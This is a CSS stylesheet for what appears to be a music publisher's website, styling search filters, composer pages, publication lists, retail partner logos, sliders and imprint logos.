  .filter h4 .removefilter {
    left: 99%;
  }
}
@media (min-width: 1000px) {
  .filter h4 .removefilter {
    left: 97%;
  }
}
.filter h4 .filtermore, .filter h4 .filterfewer {
  font-size: 14px;
  float: right;
  position: relative;
  top: 0px;
  right: 2px;
  font-weight: normal;
  color: #BBBDBF;
}

.page__content .filter h4 .removefilter {
  left: 96.5%;
}
@media (min-width: 769px) {
  .page__content .filter h4 .removefilter {
    left: 98%;
  }
}

.filteritems {
  list-style: none;
  margin: 0;
  background-color: #FFFFFF;
}
.filteritems ul {
  margin: 0;
  text-transform: none;
  font-size: 15px;
  line-height: 1.4;
  color: #000000;
  padding: 0;
}
.filteritems .filtergroup .fghead, .filteritems .fgfooter {
  font-weight: 400;
}
.filteritems a.fgfooter {
  color: #000000;
}
.filteritems .filterlink, .filteritems .fgfooter {
  cursor: pointer;
}
.filteritems .filterlink, .filteritems .filtergroup .fghead, .filteritems .fgfooter {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 16px;
  line-height: 1.3;
  letter-spacing: 0;
  padding: 8px 10px 8px 20px;
  text-transform: none;
  word-break: keep-all;
}
@media (min-width: 1000px) {
  .filteritems .filterlink, .filteritems .filtergroup .fghead, .filteritems .fgfooter {
    padding: 8px 10px 8px 25px;
  }
}
.filteritems .filterlink a, .filteritems .filtergroup .fghead a, .filteritems .fgfooter a {
  color: #6B6F81;
  transition: color 0.25s ease-out;
  width: 82%;
}
@media (min-width: 769px) {
  .filteritems .filterlink a, .filteritems .filtergroup .fghead a, .filteritems .fgfooter a {
    width: 92%;
  }
}
@media (min-width: 1000px) {
  .filteritems .filterlink a, .filteritems .filtergroup .fghead a, .filteritems .fgfooter a {
    width: 80%;
  }
}
.filteritems .filterlink a:hover, .filteritems .filtergroup .fghead a:hover, .filteritems .fgfooter a:hover {
  color: #CC9F66;
}
.filteritems .filterlink .badge, .filteritems .filtergroup .fghead .badge, .filteritems .fgfooter .badge {
  align-items: center;
  flex-wrap: wrap;
  font-size: 12px;
  background-color: #E2E2E2;
  border-radius: 6px;
  height: 16px;
  color: #6B6F81;
  padding-left: 7px;
  padding-right: 7px;
  margin: 0 0 0 3px;
  transition: all 0.25s ease-out;
}

.filtergroup {
  position: relative;
}
.filtergroup.expanded .sb_popup {
  display: block;
  position: relative;
  cursor: auto;
  top: 0;
  left: 0;
  box-shadow: none;
  padding-left: 6px;
}
.filtergroup.expanded .sb_popup a {
  font-weight: normal;
  text-decoration: none;
}
.filtergroup.expanded .sb_popup.sb_arrow10.left:before, .filtergroup.expanded .sb_popup.sb_arrow10.left:after {
  display: none;
}
@media (min-width: 1000px) {
  .filtergroup.expanded .sb_popup {
    left: 100%;
    margin-left: 10px;
    top: 0;
    width: 100%;
    position: absolute;
    padding-left: 0px;
    z-index: 10;
  }
  .filtergroup.expanded .sb_popup.sb_arrow10.left:before, .filtergroup.expanded .sb_popup.sb_arrow10.left:after {
    display: block;
  }
}

.searchfilters .filter h4.applied {
  background: #2A8C92;
  position: relative;
}
.searchfilters .filter h4.applied .removefilter {
  text-indent: -9999em;
}
.searchfilters .filter h4.applied .removefilter:before {
  position: absolute;
  color: #FFFFFF;
  font-family: "FontAwesome";
  right: 12px;
  content: "\f057";
  text-indent: 0;
}
.searchfilters .filter h4.applied .removefilter:hover {
  text-decoration: none;
}

#ThirdPartyLinksGrid {
  margin-top: 20px;
}

#ThirdPartyLinksContainer {
  margin-top: 10px;
  display: flex;
  flex-wrap: wrap;
  /*@media (min-width:685px) {
  }*/
}

.ThirdParty {
  padding: 7px 10px 7px 7px;
  cursor: pointer;
}
@media (min-width: 685px) {
  .ThirdParty {
    margin-bottom: 10px;
    margin-right: 20px;
  }
}

.ThirdPartyLink {
  font-size: 15px;
  align-self: center;
  border-bottom: 1px solid rgba(67, 150, 158, 0.5);
  line-height: 1;
  margin-left: auto;
}
.ThirdPartyLink a {
  text-decoration: none;
}

.ThirdPartyLabel .ThirdPartyLabelImg {
  cursor: pointer;
}
.ThirdPartyLabel .dsp-label {
  max-width: 90px;
  height: 30px;
}

.nkoda-button {
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  background: inherit !important;
  color: inherit !important;
  font-family: inherit !important;
  font-weight: inherit !important;
  border: none !important;
  text-align: center;
  cursor: pointer;
  margin: 3px;
  display: normal !important;
  text-align: center;
  justify-content: center;
  align-content: center;
}

.nkoda-button-bold {
  font-weight: 600;
}

.nkoda-button-light {
  font-weight: 200;
}

.nkoda-button-rounded {
  border-radius: 50px;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
}

.nkoda-button span {
  vertical-align: middle;
  width: 100%;
  text-align: center;
  font-size: inherit !important;
}

.nkoda-button a:link, .nkoda-button a:visited {
  text-decoration: inherit;
  color: inherit;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: flex-start;
  align-content: center;
}

.button-link {
  display: flex;
  align-items: center;
}

.button-link #nkoda-button-logo {
  width: 25%;
  max-width: 50px;
  min-width: 30px;
  background-size: contain;
  background-repeat: no-repeat;
  height: calc(100% - 10px);
  background-position: center;
  margin-left: 5px;
  margin-right: 5px;
  display: none;
}

.generic-title {
  font-weight: bold;
  font-size: 17px;
  line-height: 1.3;
  color: #1E6468;
}

.generic-text {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  color: #6B6F81;
}

.sb_links_popup_wrapper {
  bottom: 20px;
}
@media (min-width: 500px) {
  .sb_links_popup_wrapper {
    bottom: 30px;
  }
}
@media (min-width: 1367px) {
  .sb_links_popup_wrapper {
    bottom: 45px;
  }
}

.rtoggle--head {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 16px;
}
@media (min-width: 1000px) {
  .rtoggle--head {
    display: none;
  }
}

@media (max-width: 999px) {
  .rtoggle--button {
    cursor: pointer;
    border-radius: 4px;
    border: 1px solid #E2E2E2;
  }
  .rtoggle--target {
    display: none;
  }
  .rtoggle--target.rtoggle--target-visible {
    display: block;
  }
  .searchfilters .rtoggle--body {
    border: 1px solid #E2E2E2;
    border-top: none;
  }
  body.rtoggle--full-open {
    overflow: hidden;
  }
  .rtoggle--full {
    position: fixed;
    top: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    left: 0 !important;
    background-color: #F4F5FA;
    padding: 16px;
    z-index: 1000;
    overflow-x: hidden;
    overflow-y: auto;
    border: none;
    border-radius: 0;
  }
}
button.rtoggle-x-button {
  display: inline-block;
  width: 30px;
  height: 30px;
  cursor: pointer;
  opacity: 0.5;
  background-position: 50% 50%;
  background-size: 16px 16px;
  background-repeat: no-repeat;
  background-image: url("[data-uri]");
}

.qs--composerquicklinks {
  color: #2A8C92;
}

.page__nav #selectComposer .form__select-img {
  right: 15px;
}
@media (min-width: 1000px) {
  .page__nav #selectComposer .form__select-img {
    right: -8px;
  }
}
.page__nav #selectComposer .form__select {
  padding: 12px 27px 12px 20px;
}
@media (min-width: 1000px) {
  .page__nav #selectComposer .form__select {
    width: 120%;
    margin-left: -20px;
  }
}

#nav2 {
  min-width: 122px;
}

#refineSearch {
  margin-bottom: 10px;
}

#refineSearchHeader {
  display: block;
  position: relative;
  padding: 11px 20px;
  background-color: #F4F5FA;
  border: 1px solid #E2E2E2;
  color: #6B6F81;
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
}

#refineSearchForm {
  margin: 0;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-width: 0 1px 1px;
  padding: 20px;
}

#newsSearchComposerName {
  font-weight: bold;
  color: #CC9F66;
}

#refineSearchHeaderMobileOnly {
  display: block;
  position: relative;
  padding: 11px 20px;
  background-color: #F4F5FA;
  border: 1px solid #E2E2E2;
  color: #6B6F81;
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
}
@media (min-width: 1000px) {
  #refineSearchHeaderMobileOnly {
    display: none;
  }
}

#refineSearchFormMobileOnly {
  margin: 0;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-width: 0 1px 1px;
  padding: 20px;
}
@media (min-width: 1000px) {
  #refineSearchFormMobileOnly {
    border: none;
    padding: 0px;
    background-color: transparent;
  }
}

#refineSearchMobileOnly {
  background-color: #FFFFFF;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  padding-left: 16px;
  padding-right: 16px;
  padding-top: 32px;
  padding-bottom: 32px;
}
@media (min-width: 500px) {
  #refineSearchMobileOnly {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (min-width: 1000px) {
  #refineSearchMobileOnly {
    background-color: transparent;
    padding: 0px;
    border: none;
  }
}
#refineSearchMobileOnly h2 {
  margin-bottom: 10px;
}

#LOOKINGAHEAD {
  margin-bottom: 25px;
}

#recommendedRecording {
  margin-bottom: 20px;
}

@media (min-width: 1367px) {
  .onlineScores__margin-bottom {
    margin-bottom: -20px;
  }
}

.onlineScores-thumbnail {
  border: 1px solid #6B6F81;
}

li.list-item.slider {
  margin-right: 1px;
}

.newsItem-thumbnail {
  width: 100%;
  padding-right: 0px;
}
@media (min-width: 500px) {
  .newsItem-thumbnail {
    width: 50%;
    padding-right: 10px;
  }
}

.newsItem-subtitle {
  width: 100%;
  padding-left: 0px;
  font-weight: bold;
}
@media (min-width: 500px) {
  .newsItem-subtitle {
    width: 50%;
    padding-left: 10px;
  }
}

.selectedTab {
  border-color: #CC9F66;
}

.container--flex .block--2point9 {
  flex: 2.9;
}

#composerMainBody.block--padding-top {
  padding-top: 0px;
}
@media (min-width: 500px) {
  #composerMainBody.block--padding-top {
    padding-top: 32px;
  }
}

#composer-header .page-header__buttons .button:last-of-type {
  margin-right: 0px;
}
@media (min-width: 500px) {
  #composer-header .page-header__buttons .button:last-of-type {
    margin-right: 27px;
  }
}
#composer-header .page-header__buttons .button {
  padding-left: 14px;
  padding-right: 14px;
  margin-right: 5px;
}
@media (min-width: 500px) {
  #composer-header .page-header__buttons .button {
    padding-left: 18px;
    padding-right: 18px;
    margin-right: 7px;
  }
}

.prodlist-container .results {
  margin-top: 50px;
}
.prodlist-container .results .list-item__subtitle, .prodlist-container .results .list-item__subtitle--compact {
  margin-bottom: 0px;
}

.menu-links a {
  text-transform: uppercase;
}

.composer-index-filter {
  margin-bottom: 40px;
}

@media (min-width: 500px) {
  #QUOTE {
    max-width: 300px;
  }
}
@media (min-width: 769px) {
  #QUOTE {
    max-width: 319px;
  }
}
@media (min-width: 1200px) {
  #QUOTE {
    max-width: none;
  }
}

#btnBrowseByComposer {
  margin-top: 40px;
}

#btnBrowseAll {
  margin-top: 20px;
}

.composer__search-result .list-item__pre-title, .composer__search-result .list-item__subtitle, .composer__search-result .list-item__subtitle--compact {
  display: inline-block;
}

#recording {
  margin-top: 20px;
}
#recording .generic-list-left {
  margin-left: 0px;
}

#composer-special-images {
  display: none;
}
@media (min-width: 1000px) {
  #composer-special-images {
    display: block;
  }
}

.language-tabs {
  margin-bottom: 1em;
}
.language-tabs .language-tab {
  margin-right: 15px;
}
.language-tabs .current {
  font-weight: bold;
}

.timeline-row {
  display: flex;
}
.timeline-row img {
  max-width: 90%;
  /*@include media-query(small) {
      width: 90%;
  }*/
}
.timeline-row .col1col2 {
  width: 50%;
}
@media (min-width: 500px) {
  .timeline-row .col1col2 {
    display: flex;
    width: 60%;
  }
}
@media (min-width: 500px) {
  .timeline-row .col1col2 .col1 {
    width: 33%;
  }
}
@media (min-width: 500px) {
  .timeline-row .col1col2 .col2 {
    float: none;
    width: 66%;
  }
}
.timeline-row .col3 {
  width: 15%;
}
@media (min-width: 500px) {
  .timeline-row .col3 {
    width: 10%;
  }
}
.timeline-row .col4 {
  width: 35%;
  padding-left: 5px;
}
@media (min-width: 500px) {
  .timeline-row .col4 {
    width: 30%;
  }
}
.timeline-row .cal {
  background: #c6d9d9;
  text-align: center;
  white-space: nowrap;
  margin-left: 5px;
  margin-right: 5px;
}

.in-focus p {
  text-align: left;
}
@media (min-width: 500px) {
  .in-focus p {
    text-align: inherit;
  }
}
.in-focus .generic-list-right img {
  margin-right: 10px;
}
.in-focus a {
  color: #2A8C92;
}
.in-focus a:hover {
  color: #CC9F66;
  text-decoration: underline;
}

.gateway-module.college_rightbox img, .featured-link.college_rightbox img {
  margin-top: 10px;
  margin-bottom: 10px;
}

#Downloadbereich .generic-list {
  text-align: inherit;
}

.badge-new {
  font-size: 0.4em;
  text-transform: uppercase;
  padding: 0.4em;
  background: #F0726E;
  border-radius: 3px;
  color: #fff;
  vertical-align: middle;
  margin: -0.5em 0.5em 0;
  display: inline-block;
  letter-spacing: 0.1em;
}

.generic-text3 .badge-new {
  margin-left: 0px;
}

.generic-text3 #newsList {
  list-style: none;
  margin-left: 0px;
}

.badge-new:last-child {
  margin-right: 0;
}

@keyframes blinker {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.catalogueText {
  margin-top: 20px;
}
.catalogueText .generic-title {
  margin-bottom: 10px;
}

.musictext-languages {
  margin-bottom: 20px;
}

#score {
  margin-top: 20px;
}

.embedded-score {
  /*height: 400px;
  @include media-query (small) {
      height: 500px;
  }
  @include media-query (medium) {
      height: 600px;
  }*/
  max-width: 250px;
}

.green-box {
  padding: 20px;
  border: 1px solid #E2E2E2;
  margin: 10px 0;
  background-color: rgba(30, 100, 104, 0.06);
}

.page-header__view-score .button {
  margin-bottom: 10px;
}

.block-321-container {
  flex-wrap: wrap;
  display: flex;
}

.block-321 {
  flex-basis: 100%;
  order: 2;
}
@media (min-width: 500px) {
  .block-321 {
    flex-basis: 50%;
    order: unset;
  }
}
@media (min-width: 1000px) {
  .block-321 {
    flex-basis: 33%;
  }
}
.block-321 img {
  width: 100%;
}
.block-321 .heading2 {
  font-weight: 400;
}
.block-321 .heading2margintop {
  margin-top: 20px;
}
.block-321 a {
  transition: all 0.25s ease-out;
  color: #2A8C92;
}
.block-321 a:hover, .block-321 a:focus {
  color: #CC9F66;
  text-decoration: underline;
}
.block-321 a.button--text-gold {
  color: #CC9F66;
}
.block-321 a.button:hover, .block-321 a.button:focus {
  text-decoration: none;
}
.block-321 a.button.button--bg-gold {
  color: #FFFFFF;
}

.block-321-first {
  order: 1;
}
@media (min-width: 500px) {
  .block-321-first {
    order: unset;
  }
}

.block-321 {
  padding-right: 16px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .block-321 {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  .block-321 {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.generic-list-text2 a, .generic-list-text2 a:hover {
  color: #CC9F66;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.tagging {
  background: #43969E;
  border-radius: 4px;
  margin-right: 5px;
  margin-bottom: 5px;
  color: #fff;
  padding: 5px;
  font-weight: 500;
  font-size: 15px;
}

.more-news {
  padding-bottom: 45px;
}

.selFeatPubs {
  margin-bottom: 14px;
}
.selFeatPubs.nav-left-feat-pubs {
  margin-left: -20px;
  width: 115%;
  color: #2A8C92;
}

.selFeatSeries.nav-left-feat-series {
  color: #2A8C92;
}
@media (min-width: 1000px) {
  .selFeatSeries.nav-left-feat-series {
    margin-left: -20px;
    width: 115%;
  }
}

/* New Publications list layouts    */
.list-publications {
  display: flex;
  flex-wrap: wrap;
}
.list-publications .list-item {
  flex: auto;
}
.list-publications .list-item__link {
  flex: auto;
}

/* Compact variant: fits 2 across at full desktop size */
.list-publications--compact, .list-publications--mini {
  gap: 20px;
}
.list-publications--compact .list-item, .list-publications--mini .list-item {
  flex: 1 1 390px;
  padding-bottom: 20px;
}
.list-publications--compact .list-item__pre-title, .list-publications--mini .list-item__pre-title {
  font-weight: bold;
  font-size: 15px;
}
.list-publications--compact .list-item__title, .list-publications--mini .list-item__title {
  font-weight: bold;
  font-size: 17px;
}
.list-publications--compact .list-item__link, .list-publications--mini .list-item__link {
  color: #6B6F81;
}
@media (min-width: 500px) {
  .list-publications--compact .generic-list-left, .list-publications--mini .generic-list-left {
    margin-right: 20px;
  }
}
.list-publications--compact .generic-list-right > div, .list-publications--mini .generic-list-right > div {
  margin-top: 0;
  margin-bottom: 0.5em;
}
.list-publications--compact .generic-list-right > .button, .list-publications--mini .generic-list-right > .button {
  margin-top: 0;
}

/* Mini variant: fits 3 across at full desktop size */
.list-publications--mini {
  gap: 10px;
}
.list-publications--mini .list-item {
  flex: 1 1 260px;
}
.list-publications--mini .list-item * {
  font-size: 13px;
}
.list-publications--mini .list-item__title {
  font-size: 15px;
}
.list-publications--mini .generic-list-left {
  max-width: 100px;
}
@media (min-width: 500px) {
  .list-publications--mini .generic-list-left {
    margin-right: 10px;
  }
}

/* Featured publications page Publication Group */
.featured-publication-group > h2 {
  margin: 0.5em 0;
  border-bottom: 2px solid #E2E2E2;
  padding-bottom: 0.5em;
}
@media (max-width: 499px) {
  .featured-publication-group > h2 {
    text-align: center;
  }
}

@media (min-width: 360px) {
  .select-a-series {
    display: none;
  }
}
@media (min-width: 1000px) {
  .select-a-series {
    display: block;
  }
}

@media (min-width: 769px) {
  .select-a-series-body {
    display: block;
  }
}
@media (min-width: 1000px) {
  .select-a-series-body {
    display: none;
  }
}

/* New Purchase Music & Retail Partner styles   */
.partner-logo {
  width: 240px;
}

.stretta-logo {
  transform: scale(0.75);
  transform-origin: top left;
}

.list-partner-publications {
  display: flex;
  flex-wrap: wrap;
  padding-top: 5px;
  border: 1px solid #E2E2E2;
  border-width: 1px 0;
}
.list-partner-publications > .list-item {
  flex: auto;
  padding: 0;
  margin: 0 0 5px;
  font-size: 14px;
  display: flex;
  align-items: center;
}
.list-partner-publications > .list-item .partner-publication-description {
  margin: 0 0.5em;
  flex: auto;
  font-weight: 400;
}
.list-partner-publications > .list-item .partner-publication-title {
  font-size: 12px;
  font-weight: 300;
  font-style: italic;
}
.list-partner-publications > .list-item .partner-publication-button {
  flex: 0 0 content;
}
.list-partner-publications > .list-item + .list-item {
  border-top: 1px solid #E2E2E2;
  padding: 5px 0 0;
}
.list-partner-publications > .list-item .publication-dd-badge {
  margin: 3px 0.5em;
}

.list-partners {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 16px;
}
.list-partners > .list-item {
  flex: 0 1 400px;
  box-shadow: 0px 0px 20px -10px rgba(0, 0, 0, 0.3);
  padding: 16px;
  transition: box-shadow 0.25s ease-in-out;
}
.list-partners > .list-item:hover {
  box-shadow: 0px 0px 20px -10px rgba(0, 0, 0, 0.6);
}

/* Publications landing page sliders    */
.slider--publications > .slider__inner .slide {
  padding-bottom: 12px;
}
.slider--publications > .slider__inner .slide h3 {
  margin-top: 20px;
}
.slider--publications > .slider__inner .slide img {
  max-width: 100%;
}
.slider--publications > .slider__inner .bx-wrapper {
  top: 0;
  margin-top: 15px;
  margin-bottom: 60px;
}
.slider--publications > .slider__inner .bx-wrapper .bx-pager, .slider--publications > .slider__inner .bx-wrapper .bx-controls-auto {
  bottom: -10px;
}

.publication-dd-badge {
  display: inline-block;
  font-size: 10px;
  padding: 3px;
  border-radius: 3px;
  color: #555;
  font-weight: bold;
  border: 1px solid #c96;
  text-transform: uppercase;
  white-space: nowrap;
  margin-bottom: 8px;
}

.list-item__subtitle .publication-dd-badge, .list-item__subtitle--compact .publication-dd-badge {
  margin: 3px 0.5em;
}

/* Sub-series header   */
.subseries-header {
  border-top: 2px solid #E2E2E2;
  margin: 1em 0;
  padding-top: 1em;
}

.NewsThumb img {
  width: 100%;
}

/*
.slider__inner{
    img{
        width:100%;
    }
}
*/
#hp_slider_shop {
  height: 317px;
}

#composers-link:hover {
  text-decoration: none;
  color: #CC9F66;
}

#hp-main-module .block:not(:last-of-type) {
  margin-bottom: 16px;
}
@media (min-width: 1000px) {
  #hp-main-module .block:not(:last-of-type) {
    margin-bottom: 0;
  }
}
#hp-main-module .block__header {
  padding: 16px 0;
  box-sizing: content-box;
}
@media (min-width: 500px) {
  #hp-main-module .block__header {
    padding-top: 32px;
  }
}
@media (min-width: 1000px) {
  #hp-main-module .block__header {
    height: 115px;
  }
}
@media (min-width: 1240px) {
  #hp-main-module .block__header {
    padding-top: 48px;
  }
}

#hp-quicklinks ul {
  margin: 0;
  list-style: none;
}
#hp-quicklinks ul li {
  padding-bottom: 12px;
}

#hp_slider_shop .slider-image-hp {
  height: 190px;
}
#hp_slider_shop .slider-image-hp .list-item__image--square {
  max-width: 100%;
}
#hp_slider_shop .slider-title-hp {
  height: 45px;
}
#hp_slider_shop .bx-wrapper {
  margin: 0px;
}
#hp_slider_shop .bx-wrapper .bx-controls {
  position: relative;
  display: block;
  height: 37px;
  width: 100%;
}
#hp_slider_shop .list-item {
  padding-bottom: 0px;
}

@media (min-width: 1000px) {
  #search-publications {
    margin-left: 6%;
  }
}

@media (min-width: 1000px) {
  #composer-heading {
    width: 65%;
  }
}

.av_thumbnail {
  border: 1px solid #E2E2E2;
  padding: 1px;
  background-color: #FFFFFF;
  text-align: center;
}

#av-featured-videos img, #av-featured-audio img {
  border: 1px solid #E2E2E2;
  padding: 1px;
  background-color: #FFFFFF;
  text-align: center;
}

.related-products .generic-list .generic-list-left img {
  border: 1px solid #E2E2E2;
  margin-bottom: inherit;
}
@media (min-width: 500px) {
  .related-products .generic-list .generic-list-left img {
    margin-bottom: 10px;
  }
}
.related-products .product-details {
  text-align: center;
}
@media (min-width: 500px) {
  .related-products .product-details {
    text-align: inherit;
  }
}
.related-products .product__price-container {
  justify-content: center;
}
@media (min-width: 500px) {
  .related-products .product__price-container {
    justify-content: flex-start;
  }
}

.featured-audio img {
  border: 1px solid #E2E2E2;
}
.featured-audio .generic-list-image {
  max-width: 75px;
}
.featured-audio .generic-list-left {
  min-width: 75px;
  max-width: 75px;
}

.page-header__avtitle {
  font-weight: normal !important;
  font-size: 22px;
}
@media (min-width: 769px) {
  .page-header__avtitle {
    font-size: 28px;
  }
}
.page-header__avtitle strong {
  font-size: 24px;
}
@media (min-width: 769px) {
  .page-header__avtitle strong {
    font-size: 30px;
  }
}

/* Suppress JW Player background tint */
.jw-state-idle .jw-controls {
  background: none !important;
}

#international-offices {
  padding-top: 10px;
}
@media (min-width: 769px) {
  #international-offices {
    padding-top: 0px;
  }
}
#international-offices .list-item--centred {
  text-align: left;
  border-right: none;
}
@media (min-width: 769px) {
  #international-offices .list-item--centred {
    border-right: 1px solid #E2E2E2;
    text-align: center;
  }
}
#international-offices .list-item--centred:nth-of-type(3n) {
  border-right: none;
}
#international-offices .list-item__image--square {
  margin-left: 0px;
  margin-bottom: 5px;
}
@media (min-width: 769px) {
  #international-offices .list-item__image--square {
    margin-left: auto;
    margin-bottom: 15px;
  }
}

@media (min-width: 1000px) {
  #faqCategories {
    display: none;
  }
}

#company-history .generic-list {
  text-align: left;
}

.faqs strong {
  font-weight: 400;
}

#general-policies .faq_li_title a {
  text-decoration: underline;
}
#general-policies li {
  margin-bottom: 15px;
}

.footer_licensing {
  background-color: #FFFFFF;
  padding-top: 68px;
  padding-bottom: 62px;
}
@media (min-width: 500px) {
  .footer_licensing {
    margin-top: 15px;
    padding-top: 38px;
    padding-bottom: 50px;
  }
}
@media (min-width: 1000px) and (max-width: 1366px) {
  .footer_licensing {
    margin-top: 15px;
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

.licensing-next {
  margin-left: 30px;
}

div.rental-block {
  font-size: 15px;
  line-height: 1.3;
  color: #1E6468;
  margin-top: 16px;
  margin-bottom: 16px;
}
@media (min-width: 500px) {
  div.rental-block {
    margin-top: 24px;
    margin-bottom: 32px;
  }
}
div.rental-block:first-child {
  margin-top: 0;
}
div.rental-block p {
  font-size: inherit;
  line-height: inherit;
  color: inherit;
}
div.rental-block h3 {
  color: inherit;
  font-weight: bold;
}
div.rental-block h3 a {
  color: #6B6F81;
  border: none;
}
div.rental-block h3 a:hover, div.rental-block h3 a:focus {
  color: #464855;
  text-decoration: underline;
}
div.rental-block a {
  font-weight: bold;
}
div.rental-block br + a {
  color: #CC9F66;
  font-size: 14.5px;
  line-height: 1.5em;
}

#perusalBanner .prefooter__inner {
  justify-content: center;
}
@media (min-width: 1200px) {
  #perusalBanner .prefooter__inner {
    justify-content: space-between;
  }
}
#perusalBanner .div1 img {
  width: 250px;
}
@media (min-width: 500px) {
  #perusalBanner .div1 img {
    width: 300px;
  }
}
#perusalBanner .div2 {
  padding: 10px;
  max-width: 490px;
}

#nkodaBanner .prefooter__inner {
  justify-content: center;
}
@media (min-width: 1200px) {
  #nkodaBanner .prefooter__inner {
    justify-content: space-between;
  }
}
@media (min-width: 1000px) {
  #nkodaBanner .div1 {
    flex: 1;
  }
}
#nkodaBanner .div1 img {
  width: 250px;
}
@media (min-width: 500px) {
  #nkodaBanner .div1 img {
    width: 300px;
  }
}
#nkodaBanner .div2 {
  padding: 10px;
}
@media (min-width: 1000px) {
  #nkodaBanner .div2 {
    flex: 2;
  }
}

/*Subject Tags*/
.subjectTagTile {
  width: 150px;
  height: 210px;
  margin: 12px;
  background-color: #265559;
}
.subjectTagTile:nth-child(6n+2) {
  background-color: #60D6E1;
}
.subjectTagTile:nth-child(6n+3) {
  background-color: #398086;
}
.subjectTagTile:nth-child(6n+4) {
  background-color: #2D666B;
}
.subjectTagTile:nth-child(6n+5) {
  background-color: #53B8C2;
}
.subjectTagTile:nth-child(6n+6) {
  background-color: #459AA2;
}
.subjectTagTile .title {
  text-align: center;
  font-weight: bold;
  color: #fff;
  padding: 0 5px;
}
.subjectTagTile a, .subjectTagTile a:hover, .subjectTagTile a:focus {
  color: #fff;
}
.subjectTagTile img {
  width: 150px;
}

.subjectTagWrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

/*Imprints*/
.imprintsWrapper {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.imprintsWrapper a {
  margin: 0 auto 0 0;
}
.imprintsWrapper img {
  height: 14px;
  margin: 0 40px 20px 0;
}
.imprintsWrapper img.imprints-BooseyHawkesLogo {
  height: 30px;
}
.imprintsWrapper img.imprints-SikorskiLogo {
  height: 18px;
}
